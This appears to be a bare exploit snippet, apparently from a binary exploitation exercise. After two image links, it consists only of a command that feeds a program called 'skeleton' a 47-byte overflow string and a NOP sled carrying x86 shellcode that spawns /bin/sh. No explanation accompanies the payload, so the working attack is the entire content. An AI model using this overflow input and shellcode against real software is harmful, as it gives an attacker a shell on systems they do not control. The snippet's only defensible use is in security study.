 ./skeleton `python -c 'print "A"*47+"\xbf"'` `python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`